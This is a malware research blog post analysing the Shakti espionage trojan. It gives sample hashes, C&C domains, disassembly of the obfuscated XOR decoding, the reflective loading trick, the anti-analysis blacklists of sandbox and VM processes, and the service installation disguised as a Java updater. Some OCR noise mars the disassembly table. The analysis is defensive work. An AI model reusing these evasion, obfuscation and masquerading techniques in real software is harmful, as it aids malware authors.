# **Shakti Trojan: Technical Analysis**

**blog.malwarebytes.com**[/threat-analysis/2016/08/shakti-trojan-technical-analysis/amp/](https://blog.malwarebytes.com/threat-analysis/2016/08/shakti-trojan-technical-analysis/amp/)

Malwarebytes Labs





Recently, we took a look at the interesting Trojan found by **[Bleeping Computer](http://www.bleepingcomputer.com/news/security/new-information-stealing-trojan-steals-and-uploads-corporate-files/)**. Our small investigation on its background and possible attribution has led us to the conclusion that this threat is in reality not new – probably it has been designed in 2012 for the purpose of corporate espionage operations. Yet it escaped from the radar and haven't been described so far. More about that research, as well as the behavioral analysis of the malware, you can find in the article [Shakti Trojan: Document Thief](https://blog.malwarebytes.com/threat-analysis/2016/08/shakti-trojan-stealing-documents).

In contrary to the first part, this post will be a deep dive in the used techniques.

## **Analyzed samples**

Recent sample mentioned by Bleeping Computer:

[b1380af637b4011e674644e0a1a53a64](https://www.virustotal.com/en/file/d6d64c61dada8b5ccfa970356057a6c2c7697f084922744c5a2e29aff079647b/analysis/1470314447/): main executable

- [bc05977b3f543ac1388c821274cbd22e](https://www.virustotal.com/en/file/490974f9bbca168dbb3e2ca6552a2701e18cb09f29232b12ce4dfe0aa7ff342c/analysis/1471098701/): Carrier.dll
- o [7d0ebb99055e931e03f7981843fdb540:](https://www.virustotal.com/en/file/343630542a5c402c6b02482bcbcdc258385606e74f11ecb7ab9c545031383179/analysis/1471098641/) Payload.dll
- C&C: web4solution.net

Other found samples:

[8ea35293cbb0712a520c7b89059d5a2a:](https://www.virustotal.com/en/file/978bbaf56ad70b34f06531de0b4fc0ee1c419a0ea039ca5d6b5840f029b884de/analysis/) submitted to VirusTotal in 2013 C&C: securedesignus.com

- [6992370821f8fbeea4a96f7be8015967](https://www.virustotal.com/en/file/7aafb633f1081528726eb65925e56f712bbaf42f7463f108f8b7b38c281026f4/analysis/): submitted to VirusTotal in 2014 C&C: securedesignuk.com
- [d9181d69c40fc95d7d27448f5ece1878:](https://www.virustotal.com/en/file/81cc4d4f04afd6409e5953a49c59e85a81b865d309dc698facf9c7b890089479/analysis/) submitted to VirusTotal in 2015 CnC: web4solution.net

## **Inside the main executable**

The main executable is a loader responsible for unpacking and deploying the core malicious modules. Often, malware distributors use ready-made underground crypters to pack and protect their bots. After unpacking that first layer, we usually get a fully independent PE file.

In this case it is slightly different. The main loader looks like it is prepared exclusively for this particular bot (rather than being a commercial crypter).

In resources we can find content obfuscated by XOR with 0x97:



This content is loaded and decoded during malware execution. The author tried to obfuscate the XOR operation performed on the buffer by splitting it into three and hiding in between redundant API calls:

| 的嘴                   |                                |
|----------------------|--------------------------------|
| 004014BF             |                                |
| 004014BF loc 4014BF: |                                |
| 004014BF call        | edi GetCurrentProcess          |
| 004014C1 push eax    | : Process                      |
|                      | 004014C2 call esi GetProcessId |
| 004014C4 xor         | byte ptr [ebx+ebp], 0C7h       |
| 004014C8 call        | edi GetCurrentProcess          |
| 004014CA push        | : Process<br>eax               |
| 004014CB call        | esi GetProcessId               |
| 004014CD xor         | byte ptr [ebx+ebp], 0B7h       |
| 004014D1 call        | edi GetCurrentProcess          |
| 004014D3 push        | : Process<br>eax               |
| 004014D4 call        | esi : GetProcessId             |
| 004014D6 xor         | bute ptr [ebx+ebp], 0E7h       |
| 004014DA inc         | ebx                            |
| 004014DB cmp         | ebx, [esp+10h+arq 4]           |
| 004014DF ib          | short loc 4014BF               |
|                      |                                |

byte  $\land$  0x97 = byte  $\land$  (0xc7  $\land$  0xe7  $\land$  0xb7)

After decoding the buffer, we find that it is a Trojan's configuration file, which contains the following strings:

EA20E48B6CBC1134DCC52B9CD23479C7 web4solution.net {40f550c2-a844-49e6-ba74-ded0ab840d5b} igfxtray JUpdate Java Update Service

The first string of the configuration:

```
EA20E48B6CBC1134DCC52B9CD23479C7 -> md5("HEMAN")
```
must match the one hardcoded in the executable:



Another curious fact about this executable is a huge overlay. Below you can see the size of the overlay (at the end of the file) versus the size of the space consumed by the main executable's sections:



As we found out, two more (encrypted) PE files are hidden in this space. In order to decode them and deploy, the application reads its own file into a newly allocated memory.

Those two hidden modules are, appropriately: *Carrier.dll* and *Payload.dll*.

## **Flow obfuscation**

This Trojan utilizes some techniques of flow obfuscation. Among them, there is an interesting trick of redirecting execution to the new module – via DOS header. It takes the following steps:

1) The new PE file is unpacked into a newly allocated memory block. Address to its beginning is stored. Below we can see the main executable making a call to such address. This way, it is redirecting execution flow to the beginning of *Carrier.dll:*



*As we can see above, the main module passes to the Carrier.dll some additional parameters: handle to the decrypted configuration and a magic constant (0x0DEFACED) that will be used further by the DLL as a marker for searching parameters on the stack.*

2) The bytes of the DOS header are being interpreted as code and executed:



3) Execution of the DOS header leads to calling a function inside the code section of the same module:



In the analyzed case the called function is *ReflectiveLoader* – a stub of a well-known technique allowing to easily map any PE file into memory (you can read more about this technique [here\)](http://www.harmonysecurity.com/files/HS-P005_ReflectiveDllInjection.pdf).

*Reflective Loader* is responsible for doing all the actions that Windows Loader would do if the DLL was loaded in a typical way. After mapping the module it calls its entry point:



# **Carrier.dll**

Carrier is responsible for checking the environment, installing, and deploying the bot.

It exports one function: *ReflectiveLoader* that was mentioned before:



Execution of the important code starts in the DllMain. First, the DLL searches the magic constant on the stack, and with its help retrieves the handle to the configuration:



Found handle to the configuration:



If the handle is successfully retrieved (like in the example above), execution proceeds with environment check and, eventually, bot installation is deployed:

```
10002289 ready to deploy:
10002289 mov
                dword ptr [eax+934h], 200
10002293 call
                is controlled environment
10002298 call deploy main
1000229D push
                               ; uExitCode
                G
1000229F call
              ds:ExitProcess
1000229F DllMain@12 endp
```
#### **Defensive techniques**

Before performing the installation, the Trojan checks the environment in order to defend itself from being analyzed. If any of the defined symptoms are found, the program terminates. Here's how it proceeds:

1) Uses standard function IsDebuggerPresent to check if it is not being debugged

2) Checks names of the running processes against the blacklist:

"VBoxService" "VBoxTray" "VMware" "VirtualPC" "wireshark"

3) Tries to load library *SbieDll.dll* (to check against sandbox)

4) Tries to find a window from the blacklist:

```
"SandboxieControlWndClass"
"Afx:400000:0"
```
If the check passes and no tools used for analysis have been detected, the program proceeds with installation.

#### **Installation**

Before deciding which variant of the installation to use, the application checks the privileges with which it is deployed. If it has administrator rights, it attempts to install itself as a service. The name of created service is given in a configuration (mentioned before). In the described case it is *Java Update Service*.

